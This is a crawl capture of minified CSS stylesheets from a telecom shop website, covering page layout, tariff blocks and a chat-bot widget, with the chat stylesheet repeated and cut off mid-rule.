dark){.hide-theme-dark{display:none}}.ldBar{width:160px!important;height:160px!important;background:#fbfbfb;border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative;margin-bottom:24px}@media screen and (max-width: 576px){.ldBar{margin-bottom:12px}}.ldBar__svg{opacity:0;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);pointer-events:none;width:100%}.ldBar__svg.retry.active{cursor:pointer;pointer-events:unset}.ldBar__svg.active{transition:.4s all linear;opacity:1;animation:ldBarAnimation 1s ease}@keyframes ldBarAnimation{0%{transform:translate(-50%,-50%) scale(.9)}to{transform:translate(-50%,-50%) scale(1)}}.ldBar svg:not(.ldBar__svg){opacity:1;height:95%;width:95%}.ldBar svg path{transition:.4s all linear}.ldBar .mainline{stroke:#ffd400}.ldBar .baseline{stroke:transparent}.ldBar-size--s{width:80px!important;height:80px!important}.ldBar-size--l{width:160px!important;height:160px!important}.ldBar-size--l .ldBar-label{font-size:36px}@media screen and (max-width: 576px){.ldBar-size--l{width:108px!important;height:108px!important}}.lw-details__row{display:flex;flex-wrap:wrap;margin:13px -16px 0}.lw-details__row--2{margin-top:0}@media screen and (max-width: 768px){.lw-details__row--2{display:flex;flex-direction:column-reverse}}.lw-details__col{margin:0 16px}.lw-details__col:nth-child(1){width:calc(40% - 32px);display:flex;flex-direction:column;justify-content:space-between}.lw-details__col:nth-child(2){width:calc(60% - 32px)}@media screen and (max-width: 768px){.lw-details__col{width:calc(100% - 32px)!important}}.phone-block{display:flex}.phone-block__right{display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width: 576px){.phone-block__right{justify-content:center}}.phone-block__img{width:90px;height:90px;margin-right:var(--space-m);display:flex;position:relative;flex-shrink:0}.phone-block__img img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:100%;height:100%;object-fit:contain;max-width:82px}@media screen and (max-width: 576px){.phone-block__img{margin-right:var(--space-xs)}}.phone-block__icon{width:100%}.phone-block__is-in-store{max-width:71px;margin-bottom:var(--space-3xs)}.phone-block__title{margin-bottom:var(--space-2xs)}@media screen and (max-width: 576px){.phone-block__title{margin-bottom:var(--space-xs)}}.phone-block__sub{color:var(--label-secondary);margin:0}@media screen and (max-width: 576px){.phone-block__sub{display:none}}.phone-block__price{font-size:20px;font-style:normal;line-height:24px}.phone-block--size-s .phone-block__img{width:80px;height:80px;margin-right:var(--space-xs)}.details-block{display:flex;flex-wrap:wrap;margin:0 -10px}.details-block__col{margin:0 10px;width:calc(50% - 20px)}@media screen and (max-width: 479px){.details-block__col{width:100%}}.details-block__item{margin:0 0 16px}.lw-price-block .bg{padding:0 6px;border-radius:4px;color:#fff;margin:0 5px 0 0;height:26px;display:flex;align-items:center}.lw-price-block .lw-price{display:flex;align-items:center;flex-wrap:wrap;line-height:1;margin-top:5px}.tariff-wrapper{margin-top:var(--space-s)}@media screen and (max-width: 576px){.tariff-wrapper{margin-top:var(--space-2xl)}}.tariff-block{border-radius:var(--border-radius-m);background:var(--bg-surface-on-default-lvl2, #2B2C36);padding:var(--space-xl);position:relative;overflow:hidden;min-height:308px}.tariff-block__content{position:relative;z-index:1}.tariff-block__additional-info{position:relative;padding-top:14px}.tariff-block__additional-info:before{content:"";top:0;left:-24px;position:absolute;width:70%;height:1px;background:var(--border-disabled, #3F4150)}@media screen and (max-width: 992px){.tariff-block__additional-info:before{width:120%}}.tariff-block__additional-info .h2{margin-bottom:var(--space-m)}@media screen and (max-width: 992px){.tariff-block__additional-info .h2{font-size:18px;line-height:24px;margin-bottom:14px}}.tariff-block__additional-info .sp-choice{display:flex;align-items:center;margin-bottom:var(--space-m);cursor:pointer;line-height:1}.tariff-block__additional-info .sp-paragraph{margin-bottom:var(--space-m)}@media screen and (max-width: 768px){.tariff-block__additional-info .sp-paragraph{margin-bottom:var(--space-s)}}.tariff-block__additional-info .sp-cards{display:flex;margin:0 -4px;max-width:600px;flex-wrap:wrap}.tariff-block__additional-info .sp-card-mobile{background:none;margin:0 4px;width:calc(33.3333333333% - 8px)}@media screen and (max-width: 992px){.tariff-block__additional-info .sp-card-mobile{width:calc(41.6666666667% - 8px)}.tariff-block__additional-info .sp-card-mobile:not(:last-child){margin-bottom:8px}}@media screen and (max-width: 768px){.tariff-block__additional-info .sp-card-mobile{width:calc(100% - 8px)}}.tariff-block__image{position:absolute;bottom:0;right:10px;z-index:0}@media screen and (max-width: 1200px){.tariff-block__image{display:none}}.tariff-block__title{margin:0}.tariff-block__category-title{margin-bottom:var(--space-xs)}.tariff-block__label{margin-bottom:0;max-width:300px}.tariff-block__value,.tariff-block__infinite-icon{margin-bottom:var(--space-2xs)}.tariff-block__icon:not(:last-child){margin-right:15px}.tariff-block__row{display:flex;flex-wrap:wrap}@media screen and (min-width: 993px){.tariff-block__row{margin:0 -24px}}.tariff-block__col{display:flex;flex-direction:column}@media screen and (min-width: 993px){.tariff-block__col{padding:8px var(--space-xl)}}@media screen and (max-width: 992px){.tariff-block__col{padding:12px 0;width:100%}.tariff-block__col:not(:last-child){border-bottom:1px solid var(--border-disabled)}}.tariff-block__price{margin-top:31px}.tariff-block .total-price:before{height:60%}.tariff-block .total-price span{padding:0 5px}@media screen and (max-width: 576px){.tariff-block{padding:24px 16px}}.tariff-block--pf .tariff-block__row{display:grid;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width: 576px){.tariff-block--pf .tariff-block__row{grid-template-columns:1fr}}.tariff-block--pf .sp-cards{display:grid;grid-template-columns:1fr 1fr}@media screen and (max-width: 576px){.tariff-block--pf .sp-cards{grid-template-columns:1fr}}.tariff-block--pf .sp-cards p{max-width:190px}.tariff-block--pf .sp-cards .sp-card-mobile{width:auto}.error-block{display:none;width:100%;color:var(--label-primary, #E8E9ED);padding:var(--space-l, 20px) 15px var(--space-l, 20px) 65px;margin-top:15px;position:relative;border-radius:var(--border-radius-s, 8px)}@media (prefers-color-scheme: light){.error-block{background:var(--bg-surface-on-default-lvl1, #FFF);box-shadow:0 4px 16px #3333331f}}@media (prefers-color-scheme: dark){.error-block{background:var(--bg-surface-on-default-lvl2, #2B2C36)}}.error-block:before{content:url(img/icons/icon--red-alert.svg);height:32px;width:32px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:15px}.error-block--not-beeline:before{content:url(img/icons/icon--green-alert.svg)}.error-block a{color:var(--label-informative)!important;text-decoration:underline}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://shop.beeline.kz/binaries/content/assets/chat-bot/css/chat.min.css
body_size: 4776
content:
.chatbot-input-field{width:100%;font-size:14px;height:40px;padding:2px 10px !important;border:1px solid silver !important;border-radius:3px !important}.msisdnField{margin-bottom:7px;margin-top:15px}.chatbot-btn{display:block;width:100%;font-size:13px !important;padding:16px 11px !important;line-height:0 !important;height:26px !important;color:#282828;border-radius:0;text-shadow:none;box-shadow:none;border:1px solid #FFD400;border-top-width:0;border-radius:3px;cursor:pointer;position:relative;text-align:center;white-space:nowrap;background:#FFD400;text-transform:uppercase;font-weight:500;letter-spacing:1px}.chatbot-btn-default{background:#f7f7f7;border:1px solid silver}.auth-confirm-buttons{margin-top:5px}.auth-confirm-buttons .chatbot-btn{display:inline-block;width:auto;width:25%}.auth-confirm-buttons .chatbot-btn:first-child{margin-right:7px;width:70%}.nano{position:relative;width:100%;height:100% !important;overflow:hidden}.nano>.nano-content{position:absolute;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0}.nano>.nano-content:focus{outline:thin dotted}.nano>.nano-content::-webkit-scrollbar{display:none}.nano>.nano-pane{background:rgba(0,0,0,0.07);position:absolute;width:7px;right:2px;top:0;bottom:0;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.nano>.nano-pane>.nano-slider{background:#444;background:rgba(0,0,0,0.3);position:relative;margin:0 1px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#444;background:rgba(129,129,129,0.81);position:relative;margin:0 1px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.nano:hover>.nano-pane{visibility:visible\9;opacity:.99}.nano .nano-content{padding:7px}.userLanglink{text-decoration:underline !important;color:blue !important;cursor:pointer !important;list-style-type:none !important}.userLanglink:hover{text-decoration:none !important;color:blue !important;cursor:pointer !important;list-style-type:none !important}.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}.nano-pane.active{visibility:visible\9;opacity:.99}.nano-pane.flashed{visibility:visible\9;opacity:.99}.chatBox{width:480px;height:350px;overflow:visible;position:fixed;bottom:20px;right:15px;opacity:.99;z-index:9999;display:none;border-radius:5px;box-shadow:0 0 3px #aaaaaa;background-color:#fff;font-size:13px;font-family:Roboto,sans-serif;color:#13152D}.chatBox #close{position:absolute;z-index:401;top:4px;right:4px;display:block;width:20px;height:20px;cursor:pointer;background-color:white;border-radius:50%;background:url("../images/sprite.png") -23px 0 no-repeat white}.chatBox .character-block{position:absolute;left:0;bottom:0;width:250px;height:312px;background:0 0}.chatBox .character-block .character-img{position:absolute;bottom:0;left:0}.chatBox .dialog-block{position:absolute;right:0;top:0;width:322px;overflow-x:hidden;overflow-y:hidden}.chatBox .dialog-block .messages-block{height:305px;margin-bottom:5px}.chatBox .dialog-block .messages-block .messageBox{overflow-x:hidden}.chatBox .dialog-block .messages-block .messageBox a{color:blue}.chatBox .dialog-block .messages-block .messageBox a:hover{text-decoration:underline}.chatBox .dialog-block .messages-block .messageBox .answerBubble{position:relative;width:100%;font-size:13px}.chatBox .dialog-block .messages-block .messageBox .answerBubble .message{font-family:tahoma, verdana, arial, sans-serif;display:block;border:1px solid #c6c6c6;color:#4f4f4f;border-radius:4px;padding:5px 11px;margin:6px 0 6px 15px;background-color:#fff}.chatBox .dialog-block .messages-block .messageBox .answerBubble .message:after{content:'';width:27px;height:23px;position:absolute;bottom:-4px;background-image:url("../images/sprite.png");background-repeat:no-repeat;background-position:-44px 0;left:-2px}.chatBox .dialog-block .messages-block .messageBox .answerBubble .message p{margin:0;font-size:12px;line-height:17px}.chatBox .dialog-block .messages-block .messageBox .answerBubble .message .chat-attached-file::before{width:19px;height:15px;display:inline-block;content:'';background:url("../images/sprite.png") no-repeat -139px 0px}.chatBox .dialog-block .messages-block .messageBox .answerBubble .iframe-msg{padding:1px 2px !important}.chatBox .dialog-block .messages-block .messageBox .answerBubble .chatbot-iframe-msg-info{padding:2px 5px;font-size:11px}.chatBox .dialog-block .messages-block .messageBox .answerBubble iframe{width:100% !important;border:none !important}.chatBox .dialog-block .messages-block .messageBox .userBubble{position:relative;width:100%;font-size:13px;margin-left:7px}.chatBox .dialog-block .messages-block .messageBox .userBubble .message{font-family:tahoma, verdana, arial, sans-serif;display:block;border:1px solid #c6c6c6;color:#4f4f4f;border-radius:4px;padding:5px 11px;margin:6px 15px 6px 0;background-color:#f2f0f1;color:#4f4f4f;word-wrap:break-word}.chatBox .dialog-block .messages-block .messageBox .userBubble .message:after{content:'';width:27px;height:23px;position:absolute;bottom:-4px;background-image:url("../images/sprite.png");background-repeat:no-repeat;background-position:-71px 0;right:-2px}.chatBox .dialog-block .messages-block .messageBox:last-child{border-bottom:none}.chatBox .dialog-block .messages-block .messageBox .chat-bot-loading .chat-bot-loading-message{text-align:center;color:#858585}.chatBox .dialog-block .messages-block .messageBox .chat-bot-loading .chat-bot-loading-icon{background:url(https://statical.beeline.kz/upload/images/new-dana/images/working.gif) no-repeat center center;height:12px;background-size:contain}.chatBox .dialog-block .messages-block .messageBox .message div a{text-decoration:underline;color:blue;cursor:pointer}.chatBox .dialog-block .messages-block .messageBox .message div a:hover{text-decoration:none;color:blue;cursor:pointer}.chatBox .dialog-block .messages-block .messageBox .message div.details-date{background:#ececec;padding:2px 5px}.chatBox .dialog-block .messages-block .messageBox .message ul{padding-left:0px;list-style:disc;list-style-position:inside}.chatBox .dialog-block .messages-block .messageBox .message ul li{font-size:13px}.chatBox .dialog-block .messages-block .messageBox .message ul.chat-response-options{list-style:none;padding-left:0}.chatBox .dialog-block .messages-block .messageBox .message ul.chat-response-options li.userlink{text-decoration:underline;color:blue;cursor:pointer;list-style-type:none;font-size:13px;margin-top:4px}.chatBox .dialog-block .messages-block .messageBox .message ul.chat-response-options li.userlink:hover{text-decoration:none;color:blue;cursor:pointer;list-style-type:none}.chatBox .dialog-block .messages-block .messageBox .message ul.chat-response-options li.userlink a{text-decoration:none}.chatBox .request-form{position:relative;height:33px;width:315px;background-color:#fff;border:1px solid #949494;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-weight:700;margin:0 !important}.chatBox .request-form ul.chat-prediction-block{position:absolute;border:1px solid silver;width:100%;bottom:35px;margin:0;padding:0;list-style:none;background:white;border-radius:2px;box-shadow:0px 0px 1px #c3c3c3}.chatBox .request-form ul.chat-prediction-block li{display:block;cursor:pointer;padding:5px 7px}.chatBox .request-form ul.chat-prediction-block li:hover{background-color:#e6e6e6}.chatBox .request-form ul.chat-prediction-block li.selected{background-color:#cecece}.chatBox .request-form .input-block{display:flex;overflow:hidden;position:relative}.chatBox .request-form .input-block .chat-text-field{width:100%}.chatBox .request-form .input-block>div{white-space:nowrap}.chatBox .request-form .chat-form-button{vertical-align:top;margin-top:7px;margin-right:5px;cursor:pointer;border:none}.chatBox .request-form .send-button{display:inline-block;width:22px;height:21px;background:url("../images/sprite.png") 0 0 no-repeat;outline:0;padding:0 !important}.chatBox .request-form .assessing-button{display:none;margin-top:4px;font-size:15px}.chatBox .request-form.show-assessing-buttons .assessing-button{display:inline-block}.chatBox .request-form #chatFileSelectBtn{display:none;width:22px;height:21px;margin-top:10px;background:url("../images/sprite.png") -138px 0 no-repeat;outline:0;padding:0 !important}.chatBox .request-form.show-upload-button #chatFileSelectBtn{display:inline-block}.chatBox .request-form .chat-loading{visibility:hidden;position:absolute;bottom:0;left:0;width:50%;height:3px;background-color:#00bcd4;animation:load-right 1.5s 0.5s cubic-bezier(0.645, 0.045, 0.355, 1) forwards;animation-iteration-count:infinite}.chatBox .request-form.loading .chat-loading{visibility:visible}.chatBox #input-message{min-height:33px;height:33px;width:inherit;padding:9px 5px 8px 12px;overflow:hidden;font-weight:700;vertical-align:middle;white-space:nowrap;word-wrap:break-word;background:0 0;color:#000;resize:none;-webkit-appearance:none;box-shadow:none;border:none;outline:0;box-sizing:border-box}.chatBox .chat-box-intro-links{position:absolute;top:10px;left:24px;padding:1px;z-index:3;font-size:14px !important;line-height:14px}.chatBox .chat-box-intro-links p{font-size:14px;margin-bottom:0px;line-height:16px}.chatBox .chat-box-intro-links h3{display:none}.chatBox .chat-box-intro-links ul{list-style:none;padding:0;margin:0}.chatBox .chat-box-intro-links ul li{display:block;margin-bottom:1px;border:none;font-size:14px !important;line-height:14px}.chatBox .chat-box-intro-links ul li .continue-without-auth{margin-top:15px;margin-bottom:18px}.chatBox .chat-box-intro-links a{font-size:14px !important;line-height:14px;border:none;text-decoration:none;position:relative}.chatBox .chat-box-intro-links a i{display:inline-block;width:21px;height:21px;background-size:contain;background-repeat:no-repeat;cursor:pointer;margin-right:5px;top:0;left:0}.chatBox .chat-box-intro-links a i.telegram-bot-link{background-image:url(../images/telegram.png)}.chatBox .chat-box-intro-links a i.whatsapp-bot-link{background-image:url(../images/whatsapp.png);border-radius:7px}.chatBox .chat-box-intro-links a i.facebook-bot-link{background-image:url(../images/facebook.png);border-radius:7px}.chatBox .chat-box-intro-links a span{display:inline-block;vertical-align:super;margin-left:15px;margin-top:3px;margin-bottom:3px}.chatBox .chat-box-intro-links a.start-dialog{display:inline;text-indent:13px;text-decoration:underline;color:#4594f0}.chatBox .chat-box-intro-links a.start-dialog:hover{text-decoration:underline;color:#59a7ff}.chatBox .chat-box-intro-links .int-text{display:none}.chatBox label{display:block;margin-bottom:2px}.chatBox #chatUserPanel{position:absolute;right:0;padding-top:2px;padding-right:25px;padding-left:9px;background:linear-gradient(15deg, rgba(255,255,255,0) 0%, #bfbebe 100%);z-index:3;color:#2e2e2e;display:none}.chatBox #chatUserPanel i{display:inline-block;background:url("../images/sprite.png") no-repeat -102px 0px;height:15px;width:15px}.chatBox #chatUserPanel span{vertical-align:top}.chatBox #chatUserPanel a{display:inline-block;background:url("../images/sprite.png") no-repeat -122px 0px;height:15px;width:15px;cursor:pointer}.chatBox .chat-bot-small-text{display:block;font-size:11px;margin-bottom:5px}.chatBox .chat-bot-error-text{color:red}.chatBox.intro .dialog-block{display:none}.chatBox.intro .chat-box-intro-links{left:15px;top:17px;width:322px}.chatBox.intro .chat-box-intro-links h3{display:block;font-size:24px;margin:0;font-weight:bold}.chatBox.intro .chat-box-intro-links ul li{float:none;width:100%}.chatBox.intro .chat-box-intro-links ul li.bot-links{max-width:235px}.chatBox.intro .chat-box-intro-links ul li.bot-links a{display:inline-block;background-color:#EBF0F3;border-radius:9px;padding:0 9px;color:black;margin-bottom:6px}.chatBox.intro .chat-box-intro-links ul li.bot-links a:hover{text-decoration:none;background-color:#eff4f7;color:#3f3f3f}.chatBox.intro .chat-box-intro-links ul li.bot-links a i{position:absolute}.chatBox.intro .chat-box-intro-links .intro-text{display:inline-block}.chatBox.intro .chat-box-intro-links .int-text{display:inline-block;max-width:235px}.chatBox.intro .character-block{right:0 !important;bottom:0;left:unset !important}.chatBox.intro .character-block .character-img{position:absolute;bottom:0;right:0}#chat-open-button{display:none;border-radius:4px 4px 0 0}#chat-open-button:before{content:'';position:absolute;bottom:13px;left:180px;border:5px solid transparent;border-bottom:7px solid #fff;z-index:10}#chat-open-button.beeline{position:fixed;display:flex;padding:0;align-items:center;background-color:#000000;font-size:15px;color:#4f4f4f;font-size:13px;font-weight:700;width:200px;height:32px;bottom:80px;margin-bottom:100px;font-size:13px;font-weight:700;right:-85px;color:#fff;text-decoration:none;z-index:99999;cursor:pointer;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}#chat-open-button.beeline .chat-consultant{width:100%;font-size:12px;font-family:Roboto,sans-serif;padding-left:10px}.answerBubble{margin-top:10px;position:relative}.dialogEndBubble{margin-top:10px;position:relative;padding:4px 10px;border-radius:5px;font:12px tahoma, verdana, arial, sans-serif;background:#779ecb}.errorBubble{margin-top:10px;position:relative;padding:4px 10px;border-radius:5px;font:12px tahoma, verdana, arial, sans-serif;background:#e65d4d}.infoBubble{margin-top:10px;position:relative;padding:4px 10px;border-radius:5px;font:12px tahoma, verdana, arial, sans-serif;background:#f7f6f6;border:1px solid #c7c7c7;color:#aba9a9;color:gray}.typingBubble{margin-top:10px;position:relative;padding:4px 10px;border-radius:5px;font:12px tahoma, verdana, arial, sans-serif;background:#f7f6f6;border:1px solid #c7c7c7;color:#aba9a9}.userBubble{margin-top:10px;position:relative}.dialogEndText{font:14px tahoma, verdana, arial, sans-serif;font-style:italic;display:inline-block}.userInfo input{width:100%;height:25px;border:2px solid #ccc;border-top:none;padding:3px 0 0 3px;font:16px tahoma, verdana, arial, sans-serif}.copyright{background:#f3f3f3;font:10px tahoma, verdana, arial, sans-serif;display:block;text-align:center;margin-bottom:2px}#cplink{color:#646464}.nano-content{-ms-overflow-style:none;scrollbar-base-color:#fff;scrollbar-track-color:#fff;scrollbar-shadow-color:#fff;scrollbar-highlight-color:#fff;scrollbar-face-color:#fff;scrollbar-3dlight-color:#fff;scrollbar-arrow-color:#fff}@media screen and (max-width: 1400px) and (min-width: 10px){#chat-open-button.beeline{font-size:12px;border:0 solid transparent;display:flex;align-items:center;box-sizing:border-box;width:200px;height:32px;background-color:#000000;bottom:80px;margin-bottom:100px;font-size:13px;font-weight:700;right:-85px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}#chat-open-button.beeline .chat-consultant{width:100%;font-size:12px;padding-left:10px}}@media screen and (max-device-width: 640px){.chatBox{width:95%;bottom:5px;right:8px}.chatBox .dialog-block{width:100%}.chatBox .dialog-block .messageBox{right:7px !important}.chatBox .dialog-block .request-form{width:87%;margin:0 auto 0 auto !important}.chatBox .chat-box-intro-links{top:0px;left:-38px}.chatBox .chat-box-intro-links h3{font-size:22px !important}.chatBox .chat-box-intro-links .int-text{max-width:304px !important}.chatBox .bot-links{margin-left:43px}.chatBox.intro .chat-box-intro-links{width:inherit}.character-block{display:none;position:absolute;top:0;left:0;height:35px}}@keyframes load-right{0%{left:-100%}50%{left:0}100%{left:100%}}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://shop.beeline.kz/binaries/content/assets/chat-bot/css/chat.min.css?20221019-2
body_size: 4297
content:
.chatbot-input-field{width:100%;font-size:14px;height:40px;padding:2px 10px !important;border:1px solid silver !important;border-radius:3px !important}.msisdnField{margin-bottom:7px;margin-top:15px}.chatbot-btn{display:block;width:100%;font-size:13px !important;padding:16px 11px !important;line-height:0 !important;height:26px !important;color:#282828;border-radius:0;text-shadow:none;box-shadow:none;border:1px solid #FFD400;border-top-width:0;border-radius:3px;cursor:pointer;position:relative;text-align:center;white-space:nowrap;background:#FFD400;text-transform:uppercase;font-weight:500;letter-spacing:1px}.chatbot-btn-default{background:#f7f7f7;border:1px solid silver}.auth-confirm-buttons{margin-top:5px}.auth-confirm-buttons .chatbot-btn{display:inline-block;width:auto;width:25%}.auth-confirm-buttons .chatbot-btn:first-child{margin-right:7px;width:70%}.nano{position:relative;width:100%;height:100% !important;overflow:hidden}.nano>.nano-content{position:absolute;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0}.nano>.nano-content:focus{outline:thin dotted}.nano>.nano-content::-webkit-scrollbar{display:none}.nano>.nano-pane{background:rgba(0,0,0,0.07);position:absolute;width:7px;right:2px;top:0;bottom:0;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.nano>.nano-pane>.nano-slider{background:#444;background:rgba(0,0,0,0.3);position:relative;margin:0 1px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#444;background:rgba(129,129,129,0.81);position:relative;margin:0 1px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.nano:hover>.nano-pane{visibility:visible\9;opacity:.99}.nano .nano-content{padding:7px}.userLanglink{text-decoration:underline !important;color:blue !important;cursor:pointer !important;list-style-type:none !important}.userLanglink:hover{text-decoration:none !important;color:blue !important;cursor:pointer !important;list-style-type:none !important}.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}.nano-pane.active{visibility:visible\9;opacity:.99}.nano-pane.flashed{visibility:visible\9;opacity:.99}.chatBox{width:480px;height:350px;overflow:visible;position:fixed;bottom:20px;right:15px;opacity:.99;z-index:9999;display:none;border-radius:5px;box-shadow:0 0 3px #aaaaaa;background-color:#fff;font-size:13px;font-family:Roboto,sans-serif;color:#13152D}.chatBox #close{position:absolute;z-index:401;top:4px;right:4px;display:block;width:20px;height:20px;cursor:pointer;background-color:white;border-radius:50%;background:url("../images/sprite.png") -23px 0 no-repeat white}.chatBox .character-block{position:absolute;left:0;bottom:0;width:250px;height:312px;background:0 0}.chatBox .character-block .character-img{position:absolute;bottom:0;left:0}.chatBox .dialog-block{position:absolute;right:0;top:0;width:322px;overflow-x:hidden;overflow-y:hidden}.chatBox .dialog-block .messages-block{height:305px;margin-bottom:5px}.chatBox .dialog-block .messages-block .messageBox{overflow-x:hidden}.chatBox .dialog-block .messages-block .messageBox a{color:blue}.chatBox .dialog-block .messages-block .messageBox a:hover{text-decoration:underline}.chatBox .dialog-block .messages-block .messageBox .answerBubble{position:relative;width:100%;font-size:13px}.chatBox .dialog-block .messages-block .messageBox .answerBubble .message{font-family:tahoma, verdana, arial, sans-serif;display:block;border:1px solid #c6c6c6;color:#4f4f4f;border-radius:4px;padding:5px 11px;margin:6px 0 6px 15px;background-color:#fff}.chatBox .dialog-block .messages-block .messageBox .answerBubble .message:after{content:'';width:27px;height:23px;position:absolute;bottom:-4px;background-image:url("../images/sprite.png");background-repeat:no-repeat;background-position:-44px 0;left:-2px}.chatBox .dialog-block .messages-block .messageBox .answerBubble .message p{margin:0;font-size:12px;line-height:17px}.chatBox .dialog-block .messages-block .messageBox .answerBubble .message .chat-attached-file::before{width:19px;height:15px;display:inline-block;content:'';background:url("../images/sprite.png") no-repeat -139px 0px}.chatBox .dialog-block .messages-block .messageBox .answerBubble .iframe-msg{padding:1px 2px !important}.chatBox .dialog-block .messages-block .messageBox .answerBubble .chatbot-iframe-msg-info{padding:2px 5px;font-size:11px}.chatBox .dialog-block .messages-block .messageBox .answerBubble iframe{width:100% !important;border:none !important}.chatBox .dialog-block .messages-block .messageBox .userBubble{position:relative;width:100%;font-size:13px;margin-left:7px}.chatBox .dialog-block .messages-block .messageBox .userBubble .message{font-family:tahoma, verdana, arial, sans-serif;display:block;border:1px solid #c6c6c6;color:#4f4f4f;border-radius:4px;padding:5px 11px;margin:6px 15px 6px 0;background-color:#f2f0f1;color:#4f4f4f;word-wrap:break-word}.chatBox .dialog-block .messages-block .messageBox .userBubble .message:after{content:'';width:27px;height:23px;position:absolute;bottom:-4px;background-image:url("../images/sprite.png");background-repeat:no-repeat;background-position:-71px 0;right:-2px}.chatBox .dialog-block .messages-block .messageBox:last-child{border-bottom:none}.chatBox .dialog-block .messages-block .messageBox .chat-bot-loading .chat-bot-loading-message{text-align:center;color:#858585}.chatBox .dialog-block .messages-block .messageBox .chat-bot-loading .chat-bot-loading-icon{background:url(https://statical.beeline.kz/upload/images/new-dana/images/working.gif) no-repeat center center;height:12px;background-size:contain}.chatBox .dialog-block .messages-block .messageBox .message div a{text-decoration:underline;color:blue;cursor:pointer}.chatBox .dialog-block .messages-block .messageBox .message div a:hover{text-decoration:none;color:blue;cursor:pointer}.chatBox .dialog-block .messages-block .messageBox .message div.details-date{background:#ececec;padding:2px 5px}.chatBox .dialog-block .messages-block .messageBox .message ul{padding-left:0px;list-style:disc;list-style-position:inside}.chatBox .dialog-block .messages-block .messageBox .message ul li{font-size:13px}.chatBox .dialog-block .messages-block .messageBox .message ul.chat-response-options{list-style:none;padding-left:0}.chatBox .dialog-block .messages-block .messageBox .message ul.chat-response-options li.userlink{text-decoration:underline;color:blue;cursor:pointer;list-style-type:none;font-size:13px;margin-top:4px}.chatBox .dialog-block .messages-block .messageBox .message ul.chat-response-options li.userlink:hover{text-decoration:none;color:blue;cursor:pointer;list-style-type:none}.chatBox .dialog-block .messages-block .messageBox .message ul.chat-response-options li.userlink a{text-decoration:none}.chatBox .request-form{position:relative;height:33px;width:315px;background-color:#fff;border:1px solid #949494;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-weight:700;margin:0 !important}.chatBox .request-form ul.chat-prediction-block{position:absolute;border:1px solid silver;width:100%;bottom:35px;margin:0;padding:0;list-style:none;background:white;border-radius:2px;box-shadow:0px 0px 1px #c3c3c3}.chatBox .request-form ul.chat-prediction-block li{display:block;cursor:pointer;padding:5px 7px}.chatBox .request-form ul.chat-prediction-block li:hover{background-color:#e6e6e6}.chatBox .request-form ul.chat-prediction-block li.selected{background-color:#cecece}.chatBox .request-form .input-block{display:flex;overflow:hidden;position:relative}.chatBox .request-form .input-block .chat-text-field{width:100%}.chatBox .request-form .input-block>div{white-space:nowrap}.chatBox .request-form .chat-form-button{vertical-align:top;margin-top:7px;margin-right:5px;cursor:pointer;border:none}.chatBox .request-form .send-button{display:inline-block;width:22px;height:21px;background:url("../images/sprite.png") 0 0 no-repeat;outline:0;padding:0 !important}.chatBox .request-form .assessing-button{display:none;margin-top:4px;font-size:15px}.chatBox .request-form.show-assessing-buttons .assessing-button{display:inline-block}.chatBox .request-form #chatFileSelectBtn{display:none;width:22px;height:21px;margin-top:10px;background:url("../images/sprite.png") -138px 0 no-repeat;outline:0;padding:0 !important}.chatBox .request-form.show-upload-button #chatFileSelectBtn{display:inline-block}.chatBox .request-form .chat-loading{visibility:hidden;position:absolute;bottom:0;left:0;width:50%;height:3px;background-color:#00bcd4;animation:load-right 1.5s 0.5s cubic-bezier(0.645, 0.045, 0.355, 1) forwards;animation-iteration-count:infinite}.chatBox .request-form.loading .chat-loading{visibility:visible}.chatBox #input-message{min-height:33px;height:33px;width:inherit;padding:9px 5px 8px 12px;overflow:hidden;font-weight:700;vertical-align:middle;white-space:nowrap;word-wrap:break-word;background:0 0;color:#000;resize:none;-webkit-appearance:none;box-shadow:none;border:none;outline:0;box-sizing:border-box}.chatBox .chat-box-intro-links{position:absolute;top:10px;left:24px;padding:1px;z-index:3;font-size:14px !important;line-height:14px}.chatBox .chat-box-intro-links p{font-size:14px;margin-bottom:0px;line-height:16px}.chatBox .chat-box-intro-links h3{display:none}.chatBox .chat-box-intro-links ul{list-style:none;padding:0;margin:0}.chatBox .chat-box-intro-links ul li{display:block;margin-bottom:1px;border:none;font-size:14px !important;line-height:14px}.chatBox .chat-box-intro-links ul li .continue-without-auth{margin-top:15px;margin-bottom:18px}.chatBox .chat-box-intro-links a{font-size:14px !important;line-height:14px;border:none;text-decoration:none;position:relative}.chatBox .chat-box-intro-links a i{display:inline-block;width:21px;height:21px;background-size:contain;background-repeat:no-repeat;cursor:pointer;margin-right:5px;top:0;left:0}.chatBox .chat-box-intro-links a i.telegram-bot-link{background-image:url(../images/telegram.png)}.chatBox .chat-box-intro-links a i.whatsapp-bot-link{background-image:url(../images/whatsapp.png);border-radius:7px}.chatBox .chat-box-intro-links a i.facebook-bot-link{background-image:url(../images/facebook.png);border-radius:7px}.chatBox .chat-box-intro-links a 